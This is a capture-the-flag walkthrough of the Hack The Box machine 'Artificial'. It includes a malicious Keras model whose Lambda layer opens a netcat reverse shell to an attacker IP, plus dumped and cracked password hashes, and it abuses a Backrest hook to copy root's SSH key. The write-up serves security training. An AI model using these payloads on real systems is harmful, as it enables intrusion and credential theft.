Description
Artificial is an easy Hack The Box machine that features:
- AI web platform allowing the upload of Tensorflow models, which leads in remote command execution
- User pivoting by cracking the user hashes of the AI platform and password reuse
- Internal web application Backrest with a backup of its configuration archived with its password hash and the cracking of it
- Privilege Escalation via Command Execution using Backrest application
Footprinting
First, we are going to check with ping command if the machine is active and the system operating system. The target machine IP address is 10.129.68.41.
$ ping -c 3 10.129.68.41
PING 10.129.68.41 (10.129.68.41) 56(84) bytes of data.
64 bytes from 10.129.68.41: icmp_seq=1 ttl=63 time=51.6 ms
64 bytes from 10.129.68.41: icmp_seq=2 ttl=63 time=48.3 ms
64 bytes from 10.129.68.41: icmp_seq=3 ttl=63 time=48.5 ms

--- 10.129.68.41 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 48.329/49.465/51.577/1.494 ms
The machine is active and with the TTL that equals 63 (64 minus 1 jump) we can assure that it is an Unix machine. Now we are going to do a Nmap TCP SYN port scan to check all opened ports.
$ sudo nmap 10.129.68.41 -Pn -sS -oN nmap_scan
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.129.68.41
Host is up (0.049s latency).
Not shown: 994 closed tcp ports (reset)
PORT      STATE    SERVICE
22/tcp    open     ssh
80/tcp    open     http
1093/tcp  filtered proofd
1174/tcp  filtered fnet-remote-ui
3283/tcp  filtered netassistant
49156/tcp filtered unknown

Nmap done: 1 IP address (1 host up) scanned in 17.38 seconds
We get two open ports: 22, and 80.
Enumeration
Then we do a more advanced scan, with service version and scripts.
$ nmap 10.129.68.41 -sV -sC -p22,80 -oN nmap_scan_ports
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.129.68.41
Host is up (0.060s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
|   256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
|_  256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://artificial.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.57 seconds
We get two services: one Secure Shell (SSH), and one Hypertext Transfer Protocol (HTTP). As we don’t have feasible credentials for the SSH service we are going to move to the HTTP service. We find the HTTP service domain. So we add the artificial.htb domain to the /etc/hosts file.
$ echo "10.129.68.41 artificial.htb" | sudo tee -a /etc/hosts
We find the website of the Artificial service, in which we can build, test, and deploy AI models effortlessly. We are shown an example code written in Python which is using the tensorflow library to create a model. TensorFlow is a library that it is used to create and train neural network models.

import numpy as np
import pandas as pd
import tensorflow as tf
from tensorflow import keras
from tensorflow.keras import layers

np.random.seed(42)

# Create hourly data for a week
hours = np.arange(0, 24 * 7)
profits = np.random.rand(len(hours)) * 100
...

We can register a new account and then login, so let’s do it.
 When we login we get redirected to a dashboard in which we can upload our own AI model.
 We find that we need to have some requirements to be installed when building our model, the
 tensorflow-cpu==2.13.1 Python library. We are given a Dockerfile to build our own instance of Python with the specific version of tensorflow installed.
FROM python:3.8-slim

WORKDIR /code

RUN apt-get update && \
    apt-get install -y curl && \
    curl -k -LO https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4/tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \
    rm -rf /var/lib/apt/lists/*

RUN pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl

ENTRYPOINT ["/bin/bash"]
By creating a malicious model as seen in the Splint CyberBlog we can gain remote command execution in the remote machine.
Exploitation
We are going to start by writing the Python script that will create the malicious model. We will save it as exploit.py
import tensorflow as tf

def exploit(x):
    import os
    os.system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.31 1234 >/tmp/f")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
Then we will be creating our own image of Docker with the previous Dockerfile and with the pythontensor name.
$ mkdir docker
$ cd docker
$ wget http://artificial.htb/static/Dockerfile
$ nano exploit.py
$ docker build . -t pythontensor
Then we will create a new Docker container with the present folder of the mapped to the /code folder of the container. Then we run the Python script.
$ docker run --rm -i -t -v .:/code pythontensor
root@392d99e50642:/code# python exploit.py
root@392d99e50642:/code# ls
Dockerfile  exploit.h5  exploit.py
We have the exploit.h5 model file. Before uploading it to the web service with the Upload Model button, we will start the listening port with netcat.
$ nc -nvlp 1234
After uploading the model we find a list of uploaded models. We can trigger the vulnerability by clicking in the View Predictions button.
 We receive a reverse shell as the
 app user, we upgrade it.
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.31] from (UNKNOWN) [10.129.68.41] 59222
/bin/sh: 0: can't access tty; job control turned off
$ whoami
app
$ script /dev/null -c bash
Script started, file is /dev/null
[CTRL-Z]
$ stty raw -echo; fg
reset xterm
app@artificial:~/app$
Post-Exploitation
We find as console users in the system: root, gael and app.
app@artificial:~/app$ grep bash /etc/passwd
root:x:0:0:root:/root:/bin/bash
gael:x:1000:1000:gael:/home/gael:/bin/bash
app:x:1001:1001:,,,:/home/app:/bin/bash
We are in the root folder of the web application /home/app/app. We find a SQLite database in the /home/app/app/instance/users.db.
app@artificial:~/app$ file /home/app/app/instance/users.db
/home/app/app/instance/users.db: SQLite 3.x database, last written using SQLite version 3031001
We explore it to extract the passwords/hashes of the users.
app@artificial:~/app$ sqlite3 /home/app/app/instance/users.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> .tables
model  user
sqlite> select * from user;
1|gael|gael@artificial.htb|c99175974b6e192936d97224638a34f8
2|mark|mark@artificial.htb|0f3d8c76530022670f1c6029eed09ccb
3|robert|robert@artificial.htb|b606c5f5136170f15444251665638b36
4|royer|royer@artificial.htb|bc25b1f80f544c0ab451c02a3dca9fc6
5|mary|mary@artificial.htb|bf041041e57f1aff3be7ea1abd6129d0
6|user|user@artificial.htb|5f4dcc3b5aa765d61d8327deb882cf99
We find the c99175974b6e192936d97224638a34f8 hash for the gael user. We crack it with John The Ripper tool as it looks a MD5 hash.
$ john --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-MD5 gael_hash
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=16
Press 'q' or Ctrl-C to abort, almost any other key for status
mattp005numbertwo (gael)
1g 0:00:00:00 DONE 4.166g/s 23840Kp/s 23840Kc/s 23840KC/s mattpapa..mattlvsbree
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
We find the password for gael user in the web platform, mattp005numbertwo. The password is reused for the Linux user, so we can login over SSH protocol.
$ ssh gael@artificial.htb
gael@artificial.htb's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-216-generic x86_64)
...
gael@artificial:~$ whoami
gael
We find one internal (localhost) TCP port opened, 9898.
gael@artificial:~$ netstat -tulnp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:5000          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:9898          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
udp        0      0 127.0.0.53:53           0.0.0.0:*                           -
udp        0      0 0.0.0.0:68              0.0.0.0:*                           -
We port-forward it to check the service it holds.
$ ssh -N -L 9898:127.0.0.1:9898 gael@artificial.htb gael@artificial.htb's password:

We find an instance of Backrest, in its version v1.7.2. Backrest is a web-accessible backup solution built on top of restic. If the process is running as root user this means that we will be able to backup any file on the system, including the SSH private key of the root user.
 We need credentials to login in the dashboard, but we do not have them. We find the configuration file for Backrest,
 /opt/backrest/.config/backrest/config.json, but we don’t have permissions to read it.
gael@artificial:~$ stat /opt/backrest/.config/backrest/config.json
  File: /opt/backrest/.config/backrest/config.json
...
Access: (0600/-rw-------)  Uid: (    0/    root)   Gid: (    0/    root)
We find a backup of Backrest in the /var/backups/backrest_backup.tar.gz file.
gael@artificial:~$ ls -l /var/backups/backrest_backup.tar.gz
-rw-r----- 1 root sysadm 52357120 Mar  4 22:19 /var/backups/backrest_backup.tar.gz
We can extract it and read the configuration. The file has the .tar.gz extension but it is really a .tar file.
gael@artificial:~$ mktemp -d
gael@artificial:~$ cd /tmp/tmp.2wZcT6Z7hu
gael@artificial:/tmp/tmp.2wZcT6Z7hu$ cp /var/backups/backrest_backup.tar.gz .
gael@artificial:/tmp/tmp.2wZcT6Z7hu$ file /var/backups/backrest_backup.tar.gz
/var/backups/backrest_backup.tar.gz: POSIX tar archive (GNU)
gael@artificial:/tmp/tmp.2wZcT6Z7hu$ tar xvf backrest_backup.tar.gz
gael@artificial:/tmp/tmp.2wZcT6Z7hu$ cat backrest/.config/backrest/config.json
{
  "modno": 2,
  "version": 4,
  "instance": "Artificial",
  "auth": {
    "disabled": false,
    "users": [
      {
        "name": "backrest_root",
        "passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"
      }
    ]
  }
}
The username is backrest_root and the bcrypt hashed password is encoded using Base64, JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP. After decoding it, we crack it using John The Ripper tool.
$ echo 'JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP' | base64 -d
$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO

$ nano backrest_hash
$ john --wordlist=/usr/share/wordlists/rockyou.txt --format=bcrypt backrest_hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!@#$%^           (backrest_root)
1g 0:00:00:10 DONE 0.09596g/s 525.1p/s 525.1c/s 525.1C/s lightbulb..ilovejack
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
The password for backrest_root user is !@#$%^. We use it to login in the web interface. We get redirected to the dashboard.

 We have the option of creating new
 Plans (backups) or Repositories (volumes in which the backups are saved). We are going to start with the creation of a new repository. We fill the Repo Name, the Repository URI, and the password field and the we click the Submit button.
 After the repository is created we add a new plan. We fill the
 Plan Name, the Repository, and the Paths field. When we are filling the Paths field with the /root path we find that its files are suggested, meaning that the application have access to the root files.
 With this enumeration we find that the
 id_rsa private SSH key file exists in the /root/.ssh folder.
 We set the

 /root/.ssh/id_rsa file in the Paths field. A few options down, we find the Hooks one. If click in Add Hook button and in the Command button that it is appearing we find that we can run commands with a condition. The CONDITION_SNAPSHOT_START condition run with the start of a backup operation. We can run a command to extract the SSH private key id_rsa to the /tmp folder and then change its owner to gael, to allow the user to create an interactive session as the root user. With the cp /root/.ssh/id_rsa /tmp/id_rsa; chown gael:gael /tmp/id_rsa command.
 We save the repository with the

 Submit button and we will have the new plan1 plan.
We can trigger the backup by clicking in its name and the Backup Now button.
 Returning to the terminal we find that the commands have been executed.
gael@artificial:/tmp/tmp.2wZcT6Z7hu$ ls /tmp
id_rsa
We create the session as the root user using the SSH protocol.
gael@artificial:/tmp/tmp.2wZcT6Z7hu$ ssh -i /tmp/id_rsa root@localhost
The authenticity of host 'localhost (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:Vt2sGQnyed99YMw8aPIIBTUlrC0VDJmTJIeAJHQWXjU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-216-generic x86_64)
.,..
root@artificial:~# id
uid=0(root) gid=0(root) groups=0(root)
Flags
In the root terminal we can retrieve the user.txt and root.txt flags.
root@artificial:~# cat /home/gael/user.txt
<REDACTED>
root@artificial:~# cat /root/root.txt
<REDACTED>